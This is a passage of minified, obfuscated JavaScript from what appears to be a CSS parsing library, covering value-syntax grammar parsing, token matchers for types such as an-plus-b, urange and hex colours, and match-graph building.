Array(r+h+2)[a(3033)]("-")+"^",c(n,d)][a(3210)](Boolean)[a(3033)]("\n")[a(2593)](/^(\s+\d+\s+\|\n)+/,"")[a(2593)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3104)](Ue(c(2887),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1222)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(1194)]();let i=!1;const o={recognizer:e};for(;!this[n(1782)];){switch(this[n(1085)]){case Gt:this[n(1516)]();continue;case Rt:i=!0,this[n(1516)]();continue}let t=e[n(1361)][n(2786)](this,o);if(void 0===t)break;i&&(e[n(1407)]&&e[n(1407)][n(2786)](this,t,r,o),i=!1),r[n(697)](t)}return i&&e[n(1407)]&&e[n(1407)][n(2786)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1107)](null);for(const t of Object[n(882)](e)){const i=e[t],o=i[n(3045)]||i;o&&(r[t]=o)}return r}var Be=w(241);const qe=new Set([t(2886),t(2984),t(2774)]),Ze=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(1531)==typeof e){const t=e[r(2132)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,jt],[Et,8],[Et,"-"],[Et,It],[Et,Ut],[Et,Wt],[Et,Pt],[Et,Vt],[Nt,Et],[Nt,Tt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ut],[Nt,Wt],[Nt,Pt],[Ct,Et],[Ct,Tt],[Ct,jt],[Ct,8],[Ct,"-"],[Ct,It],[Ct,Ut],[Ct,Wt],[Ct,Pt],[Wt,Et],[Wt,Tt],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,It],[Wt,Ut],[Wt,Wt],[Wt,Pt],["#",Et],["#",Tt],["#",jt],["#",8],["#","-"],["#",It],["#",Ut],["#",Wt],["#",Pt],["-",Et],["-",Tt],["-",jt],["-",8],["-","-"],["-",It],["-",Ut],["-",Wt],["-",Pt],[It,Et],[It,Tt],[It,jt],[It,8],[It,It],[It,Ut],[It,Wt],[It,"%"],[It,Pt],["@",Et],["@",Tt],["@",jt],["@",8],["@","-"],["@",Pt],[".",It],[".",Ut],[".",Wt],["+",It],["+",Ut],["+",Wt],["/","*"]],Xe=Ve[t(623)]([[Et,Ct],[Wt,Ct],[Ct,Ct],[Nt,Vt],[Nt,Lt],[Nt,Ht],[Ut,Ut],[Ut,Wt],[Ut,Tt],[Ut,"-"],[Xt,Et],[Xt,Tt],[Xt,Ut],[Xt,Wt],[Xt,Ct],[Xt,"-"]]);function Ye(e){const n=t,r=new Set(e[n(2039)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(2132)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(362)](t<<16|a<<8):r[o(362)](t<<16|s))&&this[o(1273)](" ",Rt,!0),s}}const Je=Ye(Ve),Ge=Ye(Xe);function Qe(e,n){const r=t;if(r(804)!=typeof n)e[r(2173)][r(2978)](this[r(1681)],this);else{let t=null;e[r(2173)][r(2978)]((e=>{const i=r;null!==t&&n[i(2786)](this,t),this[i(1681)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1l;this[i(2012)](e,t[i(1866)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3088)],tn=function(){};function en(e){return t(804)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1l;n[o(755)]===e&&t[o(2786)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2155)],o=[];for(const t in i){if(!1===$e[r(2786)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1534)](e)||(e=[e]);for(const t of e)null===t?n[r(1133)]=!0:r(1531)==typeof t?n[r(755)]=r(1681):Array[r(1534)](t)&&(n[r(755)]=r(719));n[r(755)]&&o[r(697)](n)}return o[r(1373)]?{context:n[r(1380)],fields:o}:null}function on(e,n){const r=t,i=e[r(814)][r(1866)](),o=e[r(556)],s=r(1531)==typeof o;return n&&i[r(1345)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(841)]];if(!e[l(1133)]||r)if(l(719)===e[l(755)]){if(n?r[l(1682)](c,!1):r[l(2059)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(755)]){case o(2535):s=function(t,e,n,r){const i=o,s=" "===t[i(2858)]||r?t[i(2858)]:" "+t[i(2858)]+" ",a=t[i(1256)][i(2039)]((t=>cn(t,e,n,r)))[i(3033)](s);return t[i(3057)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(842)]?"!":"");break;case o(1287):return cn(e[o(1642)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2879):s=o(3359)+cn(e[o(1642)],n,r,i)+"]>";break;case o(1200):s="<"+e[o(841)]+(e[o(2333)]?n(function(t){const e=o;if(e(572)===t[e(755)])return" ["+(null===t[e(2468)]?"-∞":t[e(2468)])+","+(null===t[e(2527)]?"∞":t[e(2527)])+"]";throw new Error(e(2310)+t[e(755)]+"`")}(e[o(2333)]),e[o(2333)]):"")+">";break;case o(2176):s="<'"+e[o(841)]+"'>";break;case o(3288):s=e[o(841)];break;case o(3380):s="@"+e[o(841)];break;case o(2387):s=e[o(841)]+"(";break;case o(530):case o(1401):s=e[o(3097)];break;case o(3071):s=",";break;default:throw new Error(o(2310)+e[o(755)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(804)==typeof n?i=n:n&&(o=Boolean(n[r(1178)]),s=Boolean(n[r(480)]),r(804)==typeof n[r(2424)]&&(i=n[r(2424)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3351)]&&e[r(3351)][n];return i?r(2492)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1650)](/\n|\r\n?|\f/);s[o(2650)]+=i[o(1373)],s[o(2492)]+=t[o(1373)]-1,s[o(1653)]=1===t[o(1373)]?s[o(1653)]+i[o(1373)]:t[o(3040)]()[o(1373)]+1}return s}const fn=function(e,n){const r=t,i=Ue(r(1474),e+(n?" `"+n+"`":""));return i[r(732)]=n,i},mn=function(e,n,r,i){const o=t,s=Ue(o(3293),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2430)],i=t[n(2396)],s=i<r[n(1373)]&&r[i][n(1681)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1373)];t++){const e=r[t][n(3097)];t===i&&(d=e[n(1373)],u=f[n(1373)]),null!==a&&r[t][n(1681)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1373)]||h>1?(c=dn(a||e,n(825))||hn(un,f),l=hn(c)):(c=dn(a,n(1905))||hn(dn(e,n(1905))||un,f[n(1866)](0,u)),l=dn(a,n(825))||hn(c,f[n(2109)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1668)]=e,s[o(2013)]=n?ln(n):o(2275),s[o(2068)]=a,s[o(961)]=c,s[o(2315)]=l,s[o(1698)]=e+o(3196)+s[o(2013)]+o(1460)+(a||o(830))+o(3362)+new Array(s[o(961)]+1)[o(3033)]("-")+"^",Object[o(3104)](s,u),s[o(3351)]={source:r&&r[o(3351)]&&r[o(3351)][o(1656)]||o(1151),start:u,end:d},s},pn=new Map,gn=new Map,wn=45,bn=function(e){const n=t;if(pn[n(362)](e))return pn[n(2150)](e);const r=e[n(1773)]();let i=pn[n(2150)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1599)]({basename:r[n(2109)](e[n(1373)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2721)](e,i),i},vn=function(e){const n=t;if(gn[n(362)](e))return gn[n(2150)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1373)]);if(!o&&(r=r[n(1773)](),gn[n(362)](r))){const t=gn[n(2150)](r);return gn[n(2721)](e,t),t}const s=o?"":xn(r,i[n(1373)]),a=r[n(2109)](0,i[n(1373)]+s[n(1373)]),c=Object[n(1599)]({basename:r[n(2109)](a[n(1373)]),name:r[n(2109)](i[n(1373)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2721)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1373)]-n>=2&&e[r(2132)](n)===wn&&e[r(2132)](n+1)===wn}function xn(e,n){const r=t;if(n=n||0,e[r(1373)]-n>=3&&e[r(2132)](n)===wn&&e[r(2132)](n+1)!==wn){const t=e[r(1498)]("-",n+2);if(-1!==t)return e[r(2219)](n,t+1)}return""}const kn=[t(639),t(3074),t(3167),t(2849),t(1824)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(755)]===Ot&&e[r(3097)][r(2132)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(755)]===Rt||e[i(755)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3097)][o(2132)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3097)][o(1373)];n++)if(!Kt(e[o(3097)][o(2132)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(755)]!==It){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(755)]!==It)return 0}if(!o){const t=e[i(3097)][i(2132)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(755)]===Ot&&e[r(3097)][r(2132)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3097)][i(1373)];t++){const s=e[i(3097)][i(2132)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(489),t(1482),t(2865)],jn=new Map([[Tt,Xt],[Vt,Xt],[qt,Zt],[Yt,Jt]]);function On(e,n){const r=t;return n<e[r(1373)]?e[r(2132)](n):0}function In(e,n){return ge(e,0,e[t(1373)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1373)];t++)if(In(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1373)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(572)===e[i(755)]){const t=Number(void 0!==r&&r!==n[i(1373)]?n[i(2109)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2468)]&&t<e[i(2468)]&&i(1531)!=typeof e[i(2468)])return!0;if(null!==e[i(2527)]&&t>e[i(2527)]&&i(1531)!=typeof e[i(2527)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1l;return null===e?0:e[i(755)]===Tt&&Un(e[i(3097)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(755)]){case Jt:case Xt:case Zt:if(t[n(755)]!==r)break t;if(r=o[n(3040)](),0===o[n(1373)]){s++;break t}break;case Tt:case Vt:case qt:case Yt:o[n(697)](r),r=jn[n(2150)](t[n(755)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1l(755)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(755)]!==Et||45!==On(e[n(3097)],0)||45!==On(e[n(3097)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1l;if(null===e||e[i(755)]!==Wt)return 0;const o=xe(e[i(3097)],0);if(null!==t){const n=e[i(3097)][i(1498)]("\\",o),r=-1!==n&&Wn(e[i(3097)],n)?e[i(3097)][i(2219)](o,n):e[i(3097)][i(2109)](o);if(!1===t[i(362)](r[i(1773)]()))return 0}return Rn(r,e[i(3097)],o)?0:1}}function Bn(e){const n=t;return n(804)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(755)]===It&&0===Number(t[o(3097)])?1:e(t,r,i)}}const qn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Nt),"hash-token":Pn(Ct),"string-token":Pn(Lt),"bad-string-token":Pn(6),"url-token":Pn(jt),"bad-url-token":Pn(8),"delim-token":Pn(Ot),"number-token":Pn(It),"percentage-token":Pn(Ut),"dimension-token":Pn(Wt),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(Dt),"comma-token":Pn(Bt),"[-token":Pn(qt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Xt),"{-token":Pn(Yt),"}-token":Pn(Jt)},Zn={string:Pn(Lt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(755)]!==Ut||Rn(r,e[i(3097)],e[i(3097)][i(1373)]-1)?0:1})),zero:Bn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3097)],0);return o===e[i(3097)][i(1373)]||Wn(e[i(3097)],o)?Rn(r,e[i(3097)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(755)]!==It)return 0;let o=43===On(e[i(3097)],0)||45===On(e[i(3097)],0)?1:0;for(;o<e[i(3097)][i(1373)];o++)if(!Kt(On(e[i(3097)],o)))return 0;return Rn(r,e[i(3097)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(755)]!==Et)return 0;const r=e[n(3097)][n(1773)]();return Un(r,kn)||In(r,n(1165))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3097)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(755)]!==Ct)return 0;const r=e[n(3097)][n(1373)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(3097)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(755)]!==Ct?0:ae(On(e[n(3097)],1),On(e[n(3097)],2),On(e[n(3097)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(755)]===It)return Mn(e,0,!1,i);if(e[r(755)]===Et&&e[r(3097)][r(2132)](0)===An){if(!pe(e[r(3097)],1,110))return 0;switch(e[r(3097)][r(1373)]){case 2:return En(n(++i),i,n);case 3:return e[r(3097)][r(2132)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3097)][r(2132)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(755)]===Et||zn(e,43)&&n(i+1)[r(755)]===Et){if(e[r(755)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3097)],0,110))return 0;switch(e[r(3097)][r(1373)]){case 1:return En(n(++i),i,n);case 2:return e[r(3097)][r(2132)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3097)][r(2132)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(755)]===Wt){let t=e[r(3097)][r(2132)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3097)][r(1373)]&&Kt(e[r(3097)][r(2132)](s));s++);return s===o?0:pe(e[r(3097)],s,110)?s+1===e[r(3097)][r(1373)]?En(n(++i),i,n):e[r(3097)][r(2132)](s+1)!==An?0:s+2===e[r(3097)][r(1373)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(755)]!==Et||!pe(e[r(3097)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(755)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(755)]===It){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(755)]===Wt||e[r(755)]===It?function(t){const e=r;return 45===t[e(3097)][e(2132)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(755)]===Wt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(755)]){case 6:case 8:break t;case Jt:case Xt:case Zt:if(e[r(755)]!==i)break t;i=o[r(3040)]();break;case Dt:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(3097)])break t;break;case Tt:case Vt:case qt:case Yt:o[r(697)](i),i=jn[r(2150)](e[r(755)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(755)]){case 6:case 8:break t;case Jt:case Xt:case Zt:if(e[r(755)]!==i)break t;i=o[r(3040)]();break;case Tt:case Vt:case qt:case Yt:o[r(697)](i),i=jn[r(2150)](e[r(755)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Bn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2062),"ex",t(640),t(1732),t(941),"ch",t(1894),"ic",t(784),"lh",t(1796),"vw",t(1688),t(1123),t(2594),"vh",t(2217),t(1892),t(2099),"vi",t(1723),t(3005),t(1673),"vb",t(3091),t(1075),t(1246),t(3283),t(1969),t(2832),t(816),t(3100),t(1493),t(2133),t(2474),t(2705),t(2686),t(2419),t(3205),t(1587),t(2692)],Yn=[t(3317),t(3168),t(2051),t(700)],Jn=["s","ms"],Gn=["hz",t(3195)],Qn=[t(1079),t(1325),t(3176),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3104)](Ue(i(2887),e),{input:n,offset:r,rawMessage:e,message:e+i(1855)+n+i(448)+new Array((r||n[i(1373)])+1)[i(3033)]("-")+"^"})}const nr=new Uint8Array(128)[t(2039)](((e,n)=>/[a-zA-Z0-9\-]/[t(525)](String[t(1901)](n))?1:0));class rr{constructor(e){const n=t;this[n(2776)]=e,this[n(1566)]=0}[t(2132)](e){const n=t;return e<this[n(2776)][n(1373)]?this[n(2776)][n(2132)](e):0}[t(2585)](){const e=t;return this[e(2132)](this[e(1566)])}[t(2626)](e=this[t(2585)]()){return e<128&&1===nr[e]}[t(2664)](){const e=t;return this[e(2132)](this[e(1566)]+1)}[t(3076)](e){const n=t;return this[n(2132)](this[n(2462)](e))}[t(714)](){const e=t;this[e(1566)]=this[e(2462)](this[e(1566)])}[t(2462)](e){const n=t;for(;e<this[n(2776)][n(1373)];e++){const t=this[n(2776)][n(2132)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3034)](e){const n=t;return this[n(2776)][n(2219)](this[n(1566)],this[n(1566)]=e)}[t(2550)](e){const n=t;this[n(2585)]()!==e&&this[n(808)](n(2284)+String[n(1901)](e)+"`"),this[n(1566)]++}[t(1378)](){const e=t;return this[e(1566)]<this[e(2776)][e(1373)]?this[e(2776)][e(2458)](this[e(1566)]++):""}[t(808)](e){const n=t;throw new er(e,this[n(2776)],this[n(1566)])}[t(2740)](){const e=t;return this[e(3034)](this[e(2462)](this[e(1566)]))}[t(2036)](){const e=t;let n=this[e(1566)];for(;n<this[e(2776)][e(1373)];n++){const t=this[e(2776)][e(2132)](n);if(t>=128||0===nr[t])break}return this[e(1566)]===n&&this[e(808)](e(2023)),this[e(3034)](n)}[t(1386)](){const e=t;let n=this[e(1566)];for(;n<this[e(2776)][e(1373)];n++){const t=this[e(2776)][e(2132)](n);if(t<48||t>57)break}return this[e(1566)]===n&&this[e(808)](e(1518)),this[e(3034)](n)}[t(2148)](){const e=t,n=this[e(2776)][e(1498)]("'",this[e(1566)]+1);return-1===n&&(this[e(1566)]=this[e(2776)][e(1373)],this[e(808)](e(2379))),this[e(3034)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2550)](ir),e[n(714)](),r=e[n(1386)](e),e[n(714)](),44===e[n(2585)]()?(e[n(1566)]++,e[n(714)](),125!==e[n(2585)]()&&(i=e[n(1386)](e),e[n(714)]())):i=r,e[n(2550)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1l;let n=null,r=!1;switch(t[e(2585)]()){case 42:t[e(1566)]++,n={min:0,max:0};break;case 43:t[e(1566)]++,n={min:1,max:0};break;case 63:t[e(1566)]++,n={min:0,max:1};break;case 35:t[e(1566)]++,r=!0,t[e(2585)]()===ir?n=sr(t):63===t[e(2585)]()?(t[e(1566)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1287),comma:r,min:n[e(2468)],max:n[e(2527)],term:null}}(e);return null!==i?(i[r(1642)]=n,35===e[r(2585)]()&&43===e[r(2132)](e[r(1566)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1378)]();return""===r?null:ar(e,{type:n(1401),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1l(2535),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(882)](n)[r(3180)](((t,e)=>or[t]-or[e]));n[r(1373)]>0;){o=n[r(2901)]();let t=0,s=0;for(;t<e[r(1373)];t++){const n=e[t];r(3275)===n[r(755)]&&(n[r(3097)]===o?(-1===s&&(s=t-1),e[r(996)](t,1),t--):(-1!==s&&t-s>1&&(e[r(996)](s,t-s,i(e[r(1866)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1373)]&&e[r(996)](s,t-s,i(e[r(1866)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1107)](null),o=[];let s,a=null,c=e[r(1566)];for(;e[r(2585)]()!==n&&(s=dr(e,n));)r(2967)!==s[r(755)]&&(r(3275)===s[r(755)]?(null!==a&&r(3275)!==a[r(755)]||(e[r(1566)]=c,e[r(808)](r(2696))),i[s[r(3097)]]=!0):null!==a&&r(3275)!==a[r(755)]&&(i[" "]=!0,o[r(697)]({type:r(3275),value:" "})),o[r(697)](s),a=s,c=e[r(1566)]);return null!==a&&r(3275)===a[r(755)]&&(e[r(1566)]-=c,e[r(808)](r(2696))),{type:r(2535),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(2585)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2550)](91),i=ur(t,e),t[n(2550)](93),i[n(3057)]=!0,33===t[n(2585)]()&&(t[n(1566)]++,i[n(842)]=!0),i}(e,n));case 60:return 39===e[r(2664)]()?function(t){const e=r;let n;return t[e(2550)](60),t[e(2550)](39),n=t[e(2036)](),t[e(2550)](39),t[e(2550)](62),ar(t,{type:e(2176),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2550)](60),n=t[e(2036)](),e(677)===n){t[e(2550)](91);const n=ur(t,93);return t[e(2550)](93),t[e(2550)](62),ar(t,{type:e(2879),term:1===n[e(1256)][e(1373)]?n[e(1256)][0]:n})}return 40===t[e(2585)]()&&41===t[e(2664)]()&&(t[e(1566)]+=2,n+="()"),91===t[e(2132)](t[e(2462)](t[e(1566)]))&&(t[e(714)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2550)](91),45===t[n(2585)]()&&(t[n(1378)](),o=-1),-1==o&&8734===t[n(2585)]()?t[n(1378)]():(r=o*Number(t[n(1386)](t)),t[n(2626)]()&&(r+=t[n(2036)]())),t[n(714)](),t[n(2550)](44),t[n(714)](),8734===t[n(2585)]()?t[n(1378)]():(o=1,45===t[n(2585)]()&&(t[n(1378)](),o=-1),i=o*Number(t[n(1386)](t)),t[n(2626)]()&&(i+=t[n(2036)]())),t[n(2550)](93),{type:n(572),min:r,max:i}}(t)),t[e(2550)](62),ar(t,{type:e(1200),name:n,opts:i})}(e);case 124:return{type:r(3275),value:e[r(3034)](e[r(1566)]+(124===e[r(2664)]()?2:1))};case 38:return e[r(1566)]++,e[r(2550)](38),{type:r(3275),value:"&&"};case 44:return e[r(1566)]++,{type:r(3071)};case 39:return ar(e,{type:r(530),value:e[r(2148)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2967),value:e[r(2740)]()};case 64:return i=e[r(2664)](),e[r(2626)](i)?(e[r(1566)]++,{type:r(3380),name:e[r(2036)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2664)](),i<48||i>57)return cr(e);break;default:return e[r(2626)](i)?function(t){const e=r,n=t[e(2036)]();return 40===t[e(2585)]()?(t[e(1566)]++,{type:e(2387),name:n}):ar(t,{type:e(3288),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1566)]!==e[n(1373)]&&r[n(808)](n(1265)),1===i[n(1256)][n(1373)]&&n(2535)===i[n(1256)][0][n(755)]?i[n(1256)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1l,i=n;n=e,t[r(1681)][r(2786)](this,e),n=i},emit(t,r,i){e[a1l(697)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1528)},gr={type:t(2483)},wr={type:t(3030)};function br(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(755)]&&e[i(1746)]===gr&&n===pr&&(n=e[i(1810)],e=e[i(2779)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1373)]>2&&40===e[n(2132)](e[n(1373)]-2)&&41===e[n(2132)](e[n(1373)]-1)}function yr(e){const n=t;return n(3288)===e[n(755)]||n(3380)===e[n(755)]||n(2387)===e[n(755)]||n(1200)===e[n(755)]&&vr(e[n(841)])}function xr(e,n=" ",r=!1){return{type:t(2535),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(362)](e))switch(r[i(3148)](e),e[i(755)]){case"If":e[i(2779)]=kr(e[i(2779)],n,r),e[i(1810)]=kr(e[i(1810)],n,r),e[i(1746)]=kr(e[i(1746)],n,r);break;case i(1200):return n[e[i(841)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1373)]-1;e>=0;e--)t=br(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1373)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1107)](null),t=br({type:i(3371),map:e},pr,t)),null!==e)){const t=(vr(o[i(841)])?o[i(841)][i(1866)](0,-1):o[i(841)])[i(1773)]();if(t in e==0){e[t]=o;continue}}e=null,t=br(o,pr,t)}return t}case"&&":{if(n[i(1373)]>5)return{type:i(1279),terms:n,all:!0};let t=gr;for(let r=n[i(1373)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1373)]>1?Ar(e,n[i(3210)]((function(t){return t!==o})),!1):pr,t=br(o,s,t)}return t}case"||":{if(n[i(1373)]>5)return{type:i(1279),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1373)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1373)]>1?Ar(e,n[i(3210)]((function(t){return t!==o})),!0):pr,t=br(o,s,t)}return t}}}function _r(e){const n=t;if(n(804)==typeof e)return{type:n(2871),fn:e};switch(e[n(755)]){case n(2535):{let t=Ar(e[n(2858)],e[n(1256)][n(2039)](_r),!1);return e[n(842)]&&(t=br(t,wr,gr)),t}case n(1287):return function(t){const e=n;let r=pr,i=_r(t[e(1642)]);if(0===t[e(2527)])i=br(i,wr,gr),r=br(i,null,gr),r[e(1810)]=br(pr,pr,r),t[e(583)]&&(r[e(1810)][e(1746)]=br({type:e(3071),syntax:t},r,gr));else for(let n=t[e(2468)]||1;n<=t[e(2527)];n++)t[e(583)]&&r!==pr&&(r=br({type:e(3071),syntax:t},r,gr)),r=br(i,br(pr,pr,r),gr);if(0===t[e(2468)])r=br(pr,pr,r);else for(let n=0;n<t[e(2468)]-1;n++)t[e(583)]&&r!==pr&&(r=br({type:e(3071),syntax:t},r,gr)),r=br(i,r,gr);return r}(e);case n(2879):{const 